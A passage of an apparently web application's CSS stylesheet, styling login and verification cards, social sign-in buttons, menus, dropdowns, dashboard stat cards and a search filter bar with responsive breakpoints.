margin-right: 10px;
}
@media (max-width: 1199.98px) {
.auth-form .auth-card__header-text {
font-size: .78rem;
margin-right: 9px;
}
}
@media (max-width: 991.98px) {
.auth-form .auth-card__header-text {
font-size: .76rem;
margin-right: 8px;
}
}
@media (max-width: 767.98px) {
.auth-form .auth-card__header-text {
font-size: .74rem;
margin-right: 7px;
}
}
@media (max-width: 575.98px) {
.auth-form .auth-card__header-text {
font-size: .72rem;
margin-right: 6px;
}
}
.auth-form .auth-card__header-link {
font-size: .96rem;
font-weight: 600;
color: #5777f3;
}
@media (max-width: 1199.98px) {
.auth-form .auth-card__header-link {
font-size: .94rem;
}
}
@media (max-width: 991.98px) {
.auth-form .auth-card__header-link {
font-size: .92rem;
}
}
@media (max-width: 767.98px) {
.auth-form .auth-card__header-link {
font-size: .9rem;
}
}
@media (max-width: 575.98px) {
.auth-form .auth-card__header-link {
font-size: .88rem;
}
}
.auth-form .auth-card__header-link:hover {
color: #2750f0;
}
.auth-form .auth-card__social {
width: 100%;
margin-bottom: 40px;
}
@media (max-width: 1199.98px) {
.auth-form .auth-card__social {
margin-bottom: 35px;
}
}
@media (max-width: 991.98px) {
.auth-form .auth-card__social {
margin-bottom: 30px;
}
}
@media (max-width: 767.98px) {
.auth-form .auth-card__social {
margin-bottom: 25px;
}
}
@media (max-width: 575.98px) {
.auth-form .auth-card__social {
margin-bottom: 20px;
}
}
.auth-form .auth-card__social-row {
margin-right: -20px;
margin-bottom: -20px;
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: flex-start;
}
@media (max-width: 1199.98px) {
.auth-form .auth-card__social-row {
margin-right: -19px;
margin-bottom: -19px;
}
}
@media (max-width: 991.98px) {
.auth-form .auth-card__social-row {
margin-right: -18px;
margin-bottom: -18px;
}
}
@media (max-width: 767.98px) {
.auth-form .auth-card__social-row {
flex-direction: column;
margin-right: -17px;
margin-bottom: -17px;
}
}
@media (max-width: 575.98px) {
.auth-form .auth-card__social-row {
margin-right: -16px;
margin-bottom: -16px;
}
}
.auth-form .auth-card__social-row-item {
width: 50%;
padding-right: 20px;
padding-bottom: 20px;
}
@media (max-width: 1199.98px) {
.auth-form .auth-card__social-row-item {
padding-right: 19px;
padding-bottom: 19px;
}
}
@media (max-width: 991.98px) {
.auth-form .auth-card__social-row-item {
width: 100%;
padding-right: 18px;
padding-bottom: 18px;
}
}
@media (max-width: 767.98px) {
.auth-form .auth-card__social-row-item {
padding-right: 17px;
padding-bottom: 17px;
}
}
@media (max-width: 575.98px) {
.auth-form .auth-card__social-row-item {
padding-right: 16px;
padding-bottom: 16px;
}
}
.auth-form .auth-card__social-btn {
width: 100%;
height: 50px;
padding: 0;
border-radius: 5px;
border: 1px solid #597DFC4D;
display: flex;
align-items: center;
justify-content: flex-start;
background-color: #F5F7FD;
}
@media (max-width: 1199.98px) {
.auth-form .auth-card__social-btn {
height: 48px;
}
}
@media (max-width: 991.98px) {
.auth-form .auth-card__social-btn {
height: 46px;
}
}
@media (max-width: 767.98px) {
.auth-form .auth-card__social-btn {
height: 44px;
}
}
@media (max-width: 575.98px) {
.auth-form .auth-card__social-btn {
height: 42px;
}
}
.auth-form .auth-card__social-btn-icon {
width: 50px;
height: 100%;
padding: 10px;
border-right: 1px solid #597DFC4D;
}
@media (max-width: 1199.98px) {
.auth-form .auth-card__social-btn-icon {
width: 48px;
padding: 9px;
}
}
@media (max-width: 991.98px) {
.auth-form .auth-card__social-btn-icon {
width: 46px;
padding: 8px;
}
}
@media (max-width: 767.98px) {
.auth-form .auth-card__social-btn-icon {
width: 44px;
padding: 7px;
}
}
@media (max-width: 575.98px) {
.auth-form .auth-card__social-btn-icon {
width: 42px;
padding: 6px;
}
}
.auth-form .auth-card__social-btn-title {
flex: 1;
padding: 0 10px;
text-align: center;
font-size: .7rem;
color: #31375E;
font-weight: 600;
}
@media (max-width: 1199.98px) {
.auth-form .auth-card__social-btn-title {
padding: 0 9px;
font-size: .68rem;
}
}
@media (max-width: 991.98px) {
.auth-form .auth-card__social-btn-title {
padding: 0 8px;
}
}
@media (max-width: 767.98px) {
.auth-form .auth-card__social-btn-title {
padding: 0 7px;
}
}
@media (max-width: 575.98px) {
.auth-form .auth-card__social-btn-title {
padding: 0 6px;
}
}
.auth-form .auth-card .form-control {
border-color: rgba(87, 119, 243, 0.4);
}
.auth-form .auth-card__footer {
width: 100%;
}
.auth-form .auth-card__footer-btn {
width: 100%;
height: 50px;
}
@media (max-width: 1199.98px) {
.auth-form .auth-card__footer-btn {
height: 48px;
}
}
@media (max-width: 991.98px) {
.auth-form .auth-card__footer-btn {
height: 46px;
}
}
@media (max-width: 767.98px) {
.auth-form .auth-card__footer-btn {
height: 44px;
}
}
@media (max-width: 575.98px) {
.auth-form .auth-card__footer-btn {
height: 42px;
}
}
.auth-form .auth-card__forgot-password {
width: 100%;
margin-top: 20px;
display: flex;
align-items: center;
justify-content: center;
}
@media (max-width: 1199.98px) {
.auth-form .auth-card__forgot-password {
margin-top: 18px;
}
}
@media (max-width: 991.98px) {
.auth-form .auth-card__forgot-password {
margin-top: 16px;
}
}
@media (max-width: 767.98px) {
.auth-form .auth-card__forgot-password {
margin-top: 14px;
}
}
@media (max-width: 575.98px) {
.auth-form .auth-card__forgot-password {
margin-top: 12px;
}
}
.auth-form .auth-card__forgot-password-text {
font-size: .8rem;
color: #999;
margin-bottom: 0;
margin-right: 10px;
}
@media (max-width: 1199.98px) {
.auth-form .auth-card__forgot-password-text {
font-size: .78rem;
margin-right: 9px;
}
}
@media (max-width: 991.98px) {
.auth-form .auth-card__forgot-password-text {
font-size: .76rem;
margin-right: 8px;
}
}
@media (max-width: 767.98px) {
.auth-form .auth-card__forgot-password-text {
font-size: .74rem;
margin-right: 7px;
}
}
@media (max-width: 575.98px) {
.auth-form .auth-card__forgot-password-text {
font-size: .72rem;
margin-right: 6px;
}
}
.auth-form .auth-card__forgot-password-link {
font-size: .9rem;
font-weight: 600;
color: #5777f3;
}
@media (max-width: 1199.98px) {
.auth-form .auth-card__forgot-password-link {
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.auth-form .auth-card__forgot-password-link {
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.auth-form .auth-card__forgot-password-link {
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.auth-form .auth-card__forgot-password-link {
font-size: .8rem;
}
}
.auth-form .auth-card__forgot-password-link:hover {
color: #2750f0;
}
.auth-form .auth-card__message-text {
font-size: .9rem;
margin-bottom: 0;
text-align: center;
font-weight: 600;
}
@media (max-width: 1199.98px) {
.auth-form .auth-card__message-text {
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.auth-form .auth-card__message-text {
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.auth-form .auth-card__message-text {
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.auth-form .auth-card__message-text {
font-size: .8rem;
}
}
.unverified {
width: 100%;
height: 100%;
background-color: #F5F7FD;
}
.unverified--bg {
background-size: cover;
background-position: center;
background-repeat: no-repeat;
}
.unverified__inner {
width: 100%;
min-height: 55vh;
padding: 80px;
display: flex;
align-items: center;
justify-content: center;
}
@media (max-width: 1199.98px) {
.unverified__inner {
padding: 70px;
}
}
@media (max-width: 991.98px) {
.unverified__inner {
padding: 60px;
}
}
@media (max-width: 767.98px) {
.unverified__inner {
padding: 50px;
}
}
@media (max-width: 575.98px) {
.unverified__inner {
padding: 40px;
}
}
.unverified__card {
padding: 40px;
border-radius: 10px;
background-color: #fff;
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
}
@media (max-width: 1199.98px) {
.unverified__card {
padding: 35px;
}
}
@media (max-width: 991.98px) {
.unverified__card {
padding: 30px;
}
}
@media (max-width: 767.98px) {
.unverified__card {
padding: 25px;
}
}
@media (max-width: 575.98px) {
.unverified__card {
padding: 20px;
}
}
.unverified__card-title {
font-size: 1.4rem;
font-weight: 700;
margin-bottom: 20px;
}
@media (max-width: 1199.98px) {
.unverified__card-title {
font-size: 1.35rem;
margin-bottom: 18px;
}
}
@media (max-width: 991.98px) {
.unverified__card-title {
font-size: 1.3rem;
margin-bottom: 16px;
}
}
@media (max-width: 767.98px) {
.unverified__card-title {
font-size: 1.25rem;
margin-bottom: 14px;
}
}
@media (max-width: 575.98px) {
.unverified__card-title {
font-size: 1.2rem;
margin-bottom: 12px;
}
}
.unverified__card-message {
font-size: .9rem;
color: #7D8091;
margin-bottom: 20px;
}
@media (max-width: 1199.98px) {
.unverified__card-message {
font-size: .88rem;
margin-bottom: 18px;
}
}
@media (max-width: 991.98px) {
.unverified__card-message {
font-size: .86rem;
margin-bottom: 16px;
}
}
@media (max-width: 767.98px) {
.unverified__card-message {
font-size: .84rem;
margin-bottom: 14px;
}
}
@media (max-width: 575.98px) {
.unverified__card-message {
font-size: .8rem;
margin-bottom: 12px;
}
}
.verified {
width: 100%;
height: 100%;
background-color: #F5F7FD;
}
.verified--bg {
background-size: cover;
background-position: center;
background-repeat: no-repeat;
}
.verified__inner {
width: 100%;
min-height: 70vh;
padding: 80px;
display: flex;
align-items: center;
justify-content: center;
}
@media (max-width: 1199.98px) {
.verified__inner {
padding: 70px;
}
}
@media (max-width: 991.98px) {
.verified__inner {
padding: 60px;
}
}
@media (max-width: 767.98px) {
.verified__inner {
padding: 50px;
}
}
@media (max-width: 575.98px) {
.verified__inner {
padding: 40px;
}
}
.verified__card {
min-width: 600px;
padding: 40px;
border-radius: 10px;
background-color: #fff;
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
}
@media (max-width: 1199.98px) {
.verified__card {
padding: 35px;
min-width: 500px;
}
}
@media (max-width: 991.98px) {
.verified__card {
padding: 30px;
min-width: 400px;
}
}
@media (max-width: 767.98px) {
.verified__card {
padding: 25px;
min-width: 300px;
}
}
@media (max-width: 575.98px) {
.verified__card {
padding: 20px;
min-width: 200px;
}
}
.verified__card-title {
font-size: 1.4rem;
font-weight: 700;
margin-bottom: 20px;
}
@media (max-width: 1199.98px) {
.verified__card-title {
font-size: 1.35rem;
margin-bottom: 18px;
}
}
@media (max-width: 991.98px) {
.verified__card-title {
font-size: 1.3rem;
margin-bottom: 16px;
}
}
@media (max-width: 767.98px) {
.verified__card-title {
font-size: 1.25rem;
margin-bottom: 14px;
}
}
@media (max-width: 575.98px) {
.verified__card-title {
font-size: 1.2rem;
margin-bottom: 12px;
}
}
.verified__card-message {
font-size: .9rem;
color: #7D8091;
margin-bottom: 20px;
text-align: center;
}
@media (max-width: 1199.98px) {
.verified__card-message {
font-size: .88rem;
margin-bottom: 18px;
}
}
@media (max-width: 991.98px) {
.verified__card-message {
font-size: .86rem;
margin-bottom: 16px;
}
}
@media (max-width: 767.98px) {
.verified__card-message {
font-size: .84rem;
margin-bottom: 14px;
}
}
@media (max-width: 575.98px) {
.verified__card-message {
font-size: .8rem;
margin-bottom: 12px;
}
}
.ink {
display: block;
position: absolute;
background: rgba(255, 255, 255, 0.3);
border-radius: 100%;
transform: scale(0);
}
.animate {
animation: ripple 0.65s linear;
}
@keyframes ripple {
100% {
opacity: 0;
transform: scale(2.5);
}
}
.g-menu {
width: 100%;
margin: 0;
padding: 0;
list-style: none;
}
.g-menu__item {
border-bottom: 1px solid #ddd;
}
.g-menu__item-link {
padding: 8px 10px;
display: flex;
align-items: center;
color: #999;
cursor: pointer;
white-space: nowrap;
}
.g-menu__item-link.btn {
width: 100%;
border: none;
box-shadow: none;
border-radius: 0;
}
.g-menu__item-link-icon {
font-size: 1rem;
color: #5777f3;
margin-right: 10px;
}
@media (max-width: 1199.98px) {
.g-menu__item-link-icon {
font-size: .98rem;
margin-right: 9px;
}
}
@media (max-width: 991.98px) {
.g-menu__item-link-icon {
font-size: .96rem;
margin-right: 8px;
}
}
@media (max-width: 767.98px) {
.g-menu__item-link-icon {
font-size: .94rem;
margin-right: 7px;
}
}
@media (max-width: 575.98px) {
.g-menu__item-link-icon {
font-size: .9rem;
margin-right: 6px;
}
}
.g-menu__item-link-avatar {
width: 30px;
height: 30px;
border-radius: 5px;
}
.g-menu__item-link.active, .g-menu__item-link:hover {
background-color: #5777f3;
color: #fff;
}
.g-menu__item-link.active .g-menu__item-link-icon, .g-menu__item-link:hover .g-menu__item-link-icon {
color: #fff;
}
.g-menu__item-link .button-spinner-logout {
width: 1.1rem;
height: 1.1rem;
margin-right: 10px;
}
.g-menu--primary .g-menu__item-link-icon {
color: #5777f3;
}
.g-menu--primary .g-menu__item-link:hover {
background-color: #5777f3;
}
.g-menu--secondary .g-menu__item-link-icon {
color: #14C479;
}
.g-menu--secondary .g-menu__item-link:hover {
background-color: #14C479;
}
.g-menu--success .g-menu__item-link-icon {
color: #3bc065;
}
.g-menu--success .g-menu__item-link:hover {
background-color: #3bc065;
}
.g-menu--info .g-menu__item-link-icon {
color: #33b5e5;
}
.g-menu--info .g-menu__item-link:hover {
background-color: #33b5e5;
}
.g-menu--warning .g-menu__item-link-icon {
color: #FF9635;
}
.g-menu--warning .g-menu__item-link:hover {
background-color: #FF9635;
}
.g-menu--danger .g-menu__item-link-icon {
color: #FF5F74;
}
.g-menu--danger .g-menu__item-link:hover {
background-color: #FF5F74;
}
.g-dropdown .dropdown-menu {
min-width: 100% !important;
max-height: 90vh;
overflow: auto;
padding: 0;
border: none;
z-index: 99;
}
@media (max-width: 991.98px) {
.g-dropdown .dropdown-menu {
max-height: 80vh;
}
}
@media (max-width: 767.98px) {
.g-dropdown .dropdown-menu {
max-height: 70vh;
}
}
@media (max-width: 575.98px) {
.g-dropdown .dropdown-menu {
max-height: 60vh;
}
}
.g-dropdown .dropdown-toggle {
all: unset !important;
font-size: 1rem !important;
color: #999 !important;
cursor: pointer !important;
padding: 0 !important;
}
@media (max-width: 1199.98px) {
.g-dropdown .dropdown-toggle {
font-size: .98rem !important;
}
}
@media (max-width: 991.98px) {
.g-dropdown .dropdown-toggle {
font-size: .96rem !important;
}
}
@media (max-width: 767.98px) {
.g-dropdown .dropdown-toggle {
font-size: .94rem !important;
}
}
@media (max-width: 575.98px) {
.g-dropdown .dropdown-toggle {
font-size: .9rem !important;
}
}
.g-dropdown--caret .dropdown-toggle {
display: flex !important;
align-items: center !important;
position: relative !important;
padding-right: 20px !important;
}
.g-dropdown--caret .dropdown-toggle:before {
content: '\f0d7';
font-family: "Font Awesome 5 Free";
font-weight: 700;
position: absolute;
right: 0;
color: #5777f3;
font-size: 1rem;
}
@media (max-width: 1199.98px) {
.g-dropdown--caret .dropdown-toggle:before {
font-size: .98rem;
}
}
@media (max-width: 991.98px) {
.g-dropdown--caret .dropdown-toggle:before {
font-size: .96rem;
}
}
@media (max-width: 767.98px) {
.g-dropdown--caret .dropdown-toggle:before {
font-size: .94rem;
}
}
@media (max-width: 575.98px) {
.g-dropdown--caret .dropdown-toggle:before {
font-size: .9rem;
}
}
.g-dropdown--caret.show .dropdown-toggle:before {
content: '\f0d8';
}
.g-dropdown__item {
width: 100%;
white-space: nowrap;
border-bottom: 1px solid #eee;
}
.g-dropdown__item.disabled {
pointer-events: none;
opacity: .5;
}
.g-dropdown__item .dropdown-item {
width: 100%;
padding: 6px 16px;
border: none;
background-color: transparent;
display: block;
color: #666;
font-size: .9rem;
text-align: left;
}
@media (max-width: 1199.98px) {
.g-dropdown__item .dropdown-item {
padding: 5.5px 15px;
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.g-dropdown__item .dropdown-item {
padding: 5px 14px;
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.g-dropdown__item .dropdown-item {
padding: 4.5px 13px;
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.g-dropdown__item .dropdown-item {
padding: 4px 12px;
font-size: .8rem;
}
}
.g-dropdown__item .dropdown-item i {
color: #5777f3;
margin-right: 4px;
}
.g-dropdown__item .dropdown-item.active, .g-dropdown__item .dropdown-item:hover {
color: #fff;
background-color: #5777f3;
}
.g-dropdown__item .dropdown-item.active i, .g-dropdown__item .dropdown-item:hover i {
color: #fff;
}
.g-dropdown__item.active .dropdown-item {
color: #fff;
background-color: #5777f3;
}
.g-dropdown__item.active .dropdown-item i {
color: #fff;
}
.g-dropdown__item--primary .dropdown-item {
color: #5777f3;
}
.g-dropdown__item--primary .dropdown-item i {
color: #5777f3;
}
.g-dropdown__item--primary .dropdown-item.active, .g-dropdown__item--primary .dropdown-item:hover {
color: #fff;
background-color: #5777f3;
}
.g-dropdown__item--primary .dropdown-item.active i, .g-dropdown__item--primary .dropdown-item:hover i {
color: #fff;
}
.g-dropdown__item--primary.active .dropdown-item {
color: #fff;
background-color: #5777f3;
}
.g-dropdown__item--primary.active .dropdown-item i {
color: #fff;
}
.g-dropdown__item--secondary .dropdown-item {
color: #14C479;
}
.g-dropdown__item--secondary .dropdown-item i {
color: #14C479;
}
.g-dropdown__item--secondary .dropdown-item.active, .g-dropdown__item--secondary .dropdown-item:hover {
color: #fff;
background-color: #14C479;
}
.g-dropdown__item--secondary .dropdown-item.active i, .g-dropdown__item--secondary .dropdown-item:hover i {
color: #fff;
}
.g-dropdown__item--secondary.active .dropdown-item {
color: #fff;
background-color: #14C479;
}
.g-dropdown__item--secondary.active .dropdown-item i {
color: #fff;
}
.g-dropdown__item--success .dropdown-item {
color: #3bc065;
}
.g-dropdown__item--success .dropdown-item i {
color: #3bc065;
}
.g-dropdown__item--success .dropdown-item.active, .g-dropdown__item--success .dropdown-item:hover {
color: #fff;
background-color: #3bc065;
}
.g-dropdown__item--success .dropdown-item.active i, .g-dropdown__item--success .dropdown-item:hover i {
color: #fff;
}
.g-dropdown__item--success.active .dropdown-item {
color: #fff;
background-color: #3bc065;
}
.g-dropdown__item--success.active .dropdown-item i {
color: #fff;
}
.g-dropdown__item--danger .dropdown-item {
color: #FF5F74;
}
.g-dropdown__item--danger .dropdown-item i {
color: #FF5F74;
}
.g-dropdown__item--danger .dropdown-item.active, .g-dropdown__item--danger .dropdown-item:hover {
color: #fff;
background-color: #FF5F74;
}
.g-dropdown__item--danger .dropdown-item.active i, .g-dropdown__item--danger .dropdown-item:hover i {
color: #fff;
}
.g-dropdown__item--danger.active .dropdown-item {
color: #fff;
background-color: #FF5F74;
}
.g-dropdown__item--danger.active .dropdown-item i {
color: #fff;
}
.g-dropdown__item--warning .dropdown-item {
color: #FF9635;
}
.g-dropdown__item--warning .dropdown-item i {
color: #FF9635;
}
.g-dropdown__item--warning .dropdown-item.active, .g-dropdown__item--warning .dropdown-item:hover {
color: #fff;
background-color: #FF9635;
}
.g-dropdown__item--warning .dropdown-item.active i, .g-dropdown__item--warning .dropdown-item:hover i {
color: #fff;
}
.g-dropdown__item--warning.active .dropdown-item {
color: #fff;
background-color: #FF9635;
}
.g-dropdown__item--warning.active .dropdown-item i {
color: #fff;
}
.g-dropdown__item--info .dropdown-item {
color: #33b5e5;
}
.g-dropdown__item--info .dropdown-item i {
color: #33b5e5;
}
.g-dropdown__item--info .dropdown-item.active, .g-dropdown__item--info .dropdown-item:hover {
color: #fff;
background-color: #33b5e5;
}
.g-dropdown__item--info .dropdown-item.active i, .g-dropdown__item--info .dropdown-item:hover i {
color: #fff;
}
.g-dropdown__item--info.active .dropdown-item {
color: #fff;
background-color: #33b5e5;
}
.g-dropdown__item--info.active .dropdown-item i {
color: #fff;
}
.g-dropdown__item--dark .dropdown-item {
color: #666;
}
.g-dropdown__item--dark .dropdown-item i {
color: #666;
}
.g-dropdown__item--dark .dropdown-item.active, .g-dropdown__item--dark .dropdown-item:hover {
color: #fff;
background-color: #666;
}
.g-dropdown__item--dark .dropdown-item.active i, .g-dropdown__item--dark .dropdown-item:hover i {
color: #fff;
}
.g-dropdown__item--dark.active .dropdown-item {
color: #fff;
background-color: #666;
}
.g-dropdown__item--dark.active .dropdown-item i {
color: #fff;
}
.g-dropdown__header {
width: 100%;
padding: 6px 16px;
background-color: transparent;
color: #5777f3;
font-size: .9rem;
text-align: left;
white-space: nowrap;
border-bottom: 1px solid #597DFC4D;
}
@media (max-width: 1199.98px) {
.g-dropdown__header {
padding: 5.5px 15px;
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.g-dropdown__header {
padding: 5px 14px;
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.g-dropdown__header {
padding: 4.5px 13px;
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.g-dropdown__header {
padding: 4px 12px;
font-size: .8rem;
}
}
.card--noborder {
border: none;
border-radius: 8px;
}
.card-state {
border: none;
border-radius: 12px;
box-shadow: 0 6px 10px rgba(0, 0, 0, 0.1);
transition: all 0.3s ease-in-out;
margin-bottom: 30px !important;
}
@media (max-width: 575.98px) {
.card-state {
margin-bottom: 20px !important;
}
}
@media (max-width: 575.98px) {
.card-state {
margin-bottom: 15px !important;
}
}
.card-state:hover {
box-shadow: 0 10px 30px 0 rgba(0, 0, 0, 0.2);
}
.card-state .card-body {
padding: 25px;
text-align: center;
display: flex;
align-items: center;
justify-content: center;
flex-direction: column;
}
.card-state__top {
background-color: rgba(0, 0, 0, 0.15);
display: inline-flex;
width: 45px;
height: 45px;
border-radius: 50%;
align-items: center;
justify-content: center;
margin-bottom: 15px;
}
@media (max-width: 1199.98px) {
.card-state__top {
margin-bottom: 10px;
}
}
.card-state__top-icon {
font-size: 16px;
line-height: 1;
}
.card-state__label {
font-size: 14px;
font-weight: 600;
margin-bottom: 0;
color: #999;
}
@media (max-width: 1199.98px) {
.card-state__label {
font-size: 12px;
}
}
@media (max-width: 575.98px) {
.card-state__label {
font-size: 14px;
}
}
.card-state__value {
font-size: 28px;
color: #333;
line-height: 1;
margin-bottom: 10px;
font-weight: 700;
}
@media (max-width: 1199.98px) {
.card-state__value {
margin-bottom: 5px;
font-size: 18px;
}
}
@media (max-width: 575.98px) {
.card-state__value {
font-size: 25px;
}
}
.card-state__title {
font-size: 15px;
font-weight: 600;
text-transform: uppercase;
color: #666;
margin-bottom: 0;
}
@media (max-width: 1199.98px) {
.card-state__title {
font-size: 14px;
}
}
@media (max-width: 575.98px) {
.card-state__title {
font-size: 16px;
}
}
.card-state__amount {
line-height: 1;
margin-bottom: 10px;
display: flex;
align-items: center;
justify-content: center;
flex-direction: column-reverse;
}
.card-state__amount-value {
font-size: 28px;
color: #333;
font-weight: 700;
}
@media (max-width: 1199.98px) {
.card-state__amount-value {
font-size: 23px;
}
}
@media (max-width: 767.98px) {
.card-state__amount-value {
font-size: 21px;
}
}
@media (max-width: 767.98px) {
.card-state__amount-value {
font-size: 25px;
}
}
.card-state__amount-text {
font-size: 11px;
color: #333;
font-weight: 400;
}
@media (max-width: 575.98px) {
.card-state__amount-text {
font-size: 14px;
}
}
.card-state--pie {
height: 450px;
}
@media (max-width: 1199.98px) {
.card-state--pie {
height: 450px;
}
}
.card-state--pie .card-state__value {
font-weight: 500;
font-size: 24px;
margin-bottom: 20px;
line-height: 1.3;
}
.card-state--bar .card-body {
align-items: unset;
justify-content: unset;
}
.card-state--bar .card-state__value {
font-weight: 500;
font-size: 24px;
margin-bottom: 20px;
line-height: 1.3;
}
.card-state--small {
height: 210px;
}
@media (max-width: 1199.98px) {
.card-state--small {
height: 160px;
}
}
.card-state--medium {
height: 235px;
}
@media (max-width: 1199.98px) {
.card-state--medium {
height: 210px;
}
}
.card-state--primary .card-state__top {
background-color: rgba(87, 119, 243, 0.15);
}
.card-state--primary .card-state__top-icon {
color: #5777f3;
}
.card-state--secondary .card-state__top {
background-color: rgba(20, 196, 121, 0.15);
}
.card-state--secondary .card-state__top-icon {
color: #14C479;
}
.card-state--success .card-state__top {
background-color: rgba(59, 192, 101, 0.15);
}
.card-state--success .card-state__top-icon {
color: #3bc065;
}
.card-state--info .card-state__top {
background-color: rgba(51, 181, 229, 0.15);
}
.card-state--info .card-state__top-icon {
color: #33b5e5;
}
.card-state--warning .card-state__top {
background-color: rgba(255, 150, 53, 0.15);
}
.card-state--warning .card-state__top-icon {
color: #FF9635;
}
.card-state--danger .card-state__top {
background-color: rgba(255, 95, 116, 0.15);
}
.card-state--danger .card-state__top-icon {
color: #FF5F74;
}
.filter {
width: 100%;
position: relative;
}
.filter--active .filter__inner {
visibility: visible;
position: absolute;
top: 100%;
left: 0;
opacity: 1;
z-index: 1001;
}
.filter--active .filter__overlay {
display: block;
opacity: 1;
}
.filter__overlay {
display: none;
opacity: 0;
width: 100%;
height: 100%;
z-index: 1000;
position: fixed;
top: 0;
left: 0;
background-color: rgba(87, 119, 243, 0.03);
}
.filter__header {
display: none;
}
@media (max-width: 767.98px) {
.filter__header {
display: flex;
align-items: center;
}
}
.filter__header-title {
font-size: 20px;
font-weight: 500;
color: #666;
flex: 1;
}
@media (max-width: 575.98px) {
.filter__header-title {
font-size: 18px;
}
}
.filter__header-btn {
padding: 2px 5px;
}
.filter__header-btn-icon {
width: 24px;
height: 24px;
}
.filter__inner {
width: 100%;
display: flex;
flex-direction: row;
flex-wrap: wrap;
align-items: center;
transition: all 0.3s ease-in-out;
}
@media (max-width: 767.98px) {
.filter__inner {
visibility: hidden;
position: absolute;
top: 100%;
left: 0;
opacity: 0;
padding: 15px;
border-radius: 5px;
background-color: #fff;
z-index: 1;
box-shadow: 0 2px 4px 1px rgba(0, 0, 0, 0.2);
}
}
@media (max-width: 450px) {
.filter__inner {
flex-direction: column;
align-items: flex-start;
}
}
.filter__item {
margin: 10px;
height: 40px;
}
.filter__item:last-child {
margin-right: 0;
}
@media (max-width: 1199.98px) {
.filter__item {
margin: 5px 16px 5px 0;
height: 38px;
}
}
@media (max-width: 991.98px) {
.filter__item {
margin: 4px 14px 4px 0;
height: 36px;
}
}
@media (max-width: 767.98px) {
.filter__item {
margin: 3px 12px 3px 0;
height: 34px;
}
}
@media (max-width: 575.98px) {
.filter__item {
margin: 2px 10px 2px 0;
height: 32px;
}
}
.filter__item .date-range {
position: relative;
height: 100%;
max-width: 270px;
}
.filter__item .date-range .date-time-picker {
height: 100%;
}
.filter__item .date-range .field {
height: 100%;
}
.filter__item .date-range:after {
content: '\f073';
font-family: "Font Awesome 5 Free";
width: 40px;
height: 100%;
color: #5777f3;
z-index: 2;
position: absolute;
left: 0;
bottom: 0;
border-right: 1px solid #597DFC4D;
vertical-align: middle;
display: flex;
align-items: center;
justify-content: center;
font-size: 1rem;
}
@media (max-width: 1199.98px) {
.filter__item .date-range:after {
font-size: .96rem;
width: 38px;
}
}
@media (max-width: 991.98px) {
.filter__item .date-range:after {
font-size: .92rem;
width: 36px;
}
}
@media (max-width: 767.98px) {
.filter__item .date-range:after {
font-size: .88rem;
width: 34px;
}
}
@media (max-width: 575.98px) {
.filter__item .date-range:after {
font-size: .84rem;
width: 32px;
}
}
.filter__item .field-input {
border-radius: 5px !important;
border: 1px solid #597DFC4D !important;
transition: all 0.2s cubic-bezier(0.25, 0.8, 0.25, 1) !important;
color: #666 !important;
padding-left: 45px !important;
z-index: 1;
height: 100% !important;
min-height: 100% !important;
}
.filter__item .is-focused .field-input {
border-color: rgba(87, 119, 243, 0.4) !important;
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2) !important;
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2) !important;
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2) !important;
}
.filter__search {
height: 100%;
padding: 0 10px;
border-radius: 25px;
background-color: #F5F7FD;
display: flex;
align-items: center;
justify-content: space-between;
overflow: hidden;
border: 1px solid #597DFC4D;
}
@media (max-width: 1199.98px) {
.filter__search {
padding: 0 9px;
}
}
@media (max-width: 991.98px) {
.filter__search {
padding: 0 8px;
}
}
@media (max-width: 767.98px) {
.filter__search {
padding: 0 7px;
}
}
@media (max-width: 575.98px) {
.filter__search {
width: 100%;
padding: 0 6px;
}
}
.filter__search:focus-within {
outline-color: transparent;
border-color: rgba(87, 119, 243, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
}
.filter__search-btn {
height: 20px;
width: 30px;
display: flex;
align-items: center;
justify-content: center;
border: none;
font-size: .9rem;
color: #666;
background-color: transparent;
}
@media (max-width: 1199.98px) {
.filter__search-btn {
font-size: .85rem;
}
}
@media (max-width: 991.98px) {
.filter__search-btn {
font-size: .8rem;
}
}
@media (max-width: 767.98px) {
.filter__search-btn {
font-size: .75rem;
}
}
@media (max-width: 575.98px) {
.filter__search-btn {
font-size: .7rem;
}
}
.filter__search-btn--clear {
width: 18px;
height: 18px;
padding: 4px;
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
background-color: transparent;
border: none;
opacity: 0;
visibility: hidden;
pointer-events: none;
transition: .1s;
}
.filter__search-btn--clear.show {
opacity: 1;
visibility: visible;
pointer-events: visible;
}
.filter__search-btn--clear:hover {
background-color: #fff;
box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.2);
}
.filter__search-btn-icon {
width: 100%;
}
.filter__search-btn:focus {
color: #5777f3;
}
.filter__search-input {
flex: 1;
height: 100%;
padding: 2px 10px;
font-size: .9rem;
color: #666;
border: none;
border-top-right-radius: 5px;
border-bottom-right-radius: 5px;
background-color: transparent;
}
@media (max-width: 1199.98px) {
.filter__search-input {
padding: 2px 9px;
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.filter__search-input {
padding: 2px 8px;
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.filter__search-input {
padding: 2px 7px;
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.filter__search-input {
padding: 2px 6px;
font-size: .82rem;
width: 100%;
}
}
.filter__btn {
height: 100%;
background-color: transparent;
border: none !important;
border-radius: 5px;
font-size: .9rem;
font-weight: normal;
